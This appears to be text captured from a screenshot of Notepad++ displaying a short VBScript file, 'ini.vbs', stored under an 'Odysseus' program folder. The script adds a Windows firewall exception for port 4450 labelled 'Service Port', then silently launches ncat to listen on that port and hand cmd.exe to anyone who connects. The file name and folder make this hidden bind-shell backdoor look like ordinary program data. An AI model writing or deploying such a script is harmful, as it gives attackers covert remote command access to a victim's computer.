 C:\Program Files (x86)\Odysseus\ini.vbs - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
ini.vbs
1 set wshShell = CreateObject("WScript.Shell")
2 strNC = "%systemroot%\SYSWOW64\ncat.exe --listen 4450 --keep-open --exec cmd.exe"
3
4 Set objFirewall = CreateObject("HNetCfg.FwMgr")
5 Set objPolicy = objFirewall.LocalPolicy.CurrentProfile
6 Set objPort = CreateObject("HNetCfg.FwOpenPort")
7 objPort.Port = 4450
8 objPort.Name = "Service Port"
9 objPort.Enabled = TRUE
10 Set colPorts = objPolicy.GloballyOpenPorts
11 errReturn = colPorts.Add(objPort)
12
13 wscript.sleep 5000
14 wshShell.Run "" & strNC & "", 0, false
Visual Basic file length : 501 lines : 14 Ln : 12 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
items 1 item selected 501 bytes
4:38 PM
5/3/2022
3